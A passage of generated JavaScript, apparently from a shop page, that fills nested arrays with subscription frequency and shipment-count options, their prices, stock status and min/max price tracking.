                                              price[i][j][k] = '236.25';
                        sprice[i][j][k] = '236.25';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("8 Shipments","8 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '270.00';
                        sprice[i][j][k] = '270.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("9 Shipments","9 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '303.75';
                        sprice[i][j][k] = '303.75';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("10 Shipments","10 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '337.50';
                        sprice[i][j][k] = '337.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("11 Shipments","11 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '371.25';
                        sprice[i][j][k] = '371.25';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("12 Shipments","12 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '405.00';
                        sprice[i][j][k] = '405.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                            group[i][j] = new Option("Biweekly","Biweekly");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("2 Shipments","2 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '75.60';
                        sprice[i][j][k] = '75.60';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("3 Shipments","3 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '101.25';
                        sprice[i][j][k] = '101.25';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("4 Shipments","4 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '135.00';
                        sprice[i][j][k] = '135.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("5 Shipments","5 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '168.75';
                        sprice[i][j][k] = '168.75';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("6 Shipments","6 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '202.50';
                        sprice[i][j][k] = '202.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("7 Shipments","7 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '236.25';
                        sprice[i][j][k] = '236.25';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("8 Shipments","8 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '270.00';
                        sprice[i][j][k] = '270.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("9 Shipments","9 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '303.75';
                        sprice[i][j][k] = '303.75';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("10 Shipments","10 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '337.50';
                        sprice[i][j][k] = '337.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("11 Shipments","11 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '371.25';
                        sprice[i][j][k] = '371.25';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("12 Shipments","12 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '405.00';
                        sprice[i][j][k] = '405.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                          i++;
                      group[i] = new Array();
            group2[i] = new Array();
            group3[i] = new Array();
            group[i][0] = new Option("---Choose Frequency---"," ");
                          if(anum == 1){
                price[i] = '0.00';
                sprice[i] = '0.00';
                if(0.00 < minPrice) minPrice = 0.00;
                if(0.00 > maxPrice) maxPrice = 0.00;
                if(0.00 < sminPrice) sminPrice = 0.00;
                if(0.00 > smaxPrice) smaxPrice = 0.00;
              }else{
                price[i] = new Array();
                sprice[i] = new Array();
              }
                                      stock_status[i] = new Array();
                                      donation[i] = new Array();
                                      reward[i] = new Array();
                         j=1;
                            group[i][j] = new Option("Single Shipment","Single Shipment");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("1 Shipments","1 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '75.00';
                        sprice[i][j][k] = '75.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                            group[i][j] = new Option("Weekly","Weekly");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("2 Shipments","2 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '150.00';
                        sprice[i][j][k] = '150.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("3 Shipments","3 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '202.50';
                        sprice[i][j][k] = '202.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("4 Shipments","4 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '270.00';
                        sprice[i][j][k] = '270.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("5 Shipments","5 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '337.50';
                        sprice[i][j][k] = '337.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("6 Shipments","6 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '405.00';
                        sprice[i][j][k] = '405.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("7 Shipments","7 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '472.50';
                        sprice[i][j][k] = '472.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("8 Shipments","8 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '540.00';
                        sprice[i][j][k] = '540.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("9 Shipments","9 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '607.50';
                        sprice[i][j][k] = '607.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("10 Shipments","10 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '675.00';
                        sprice[i][j][k] = '675.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("11 Shipments","11 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '742.50';
                        sprice[i][j][k] = '742.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("12 Shipments","12 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '810.00';
                        sprice[i][j][k] = '810.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                            group[i][j] = new Option("Biweekly","Biweekly");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("2 Shipments","2 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '150.00';
                        sprice[i][j][k] = '150.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("3 Shipments","3 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '202.50';
                        sprice[i][j][k] = '202.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("4 Shipments","4 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '270.00';
                        sprice[i][j][k] = '270.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("5 Shipments","5 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '337.50';
                        sprice[i][j][k] = '337.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("6 Shipments","6 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '405.00';
                        sprice[i][j][k] = '405.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("7 Shipments","7 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '472.50';
                        sprice[i][j][k] = '472.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("8 Shipments","8 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '540.00';
                        sprice[i][j][k] = '540.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("9 Shipments","9 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '607.50';
                        sprice[i][j][k] = '607.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("10 Shipments","10 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '675.00';
                        sprice[i][j][k] = '675.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("11 Shipments","11 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '742.50';
                        sprice[i][j][k] = '742.50';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("12 Shipments","12 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '810.00';
                        sprice[i][j][k] = '810.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                          i++;
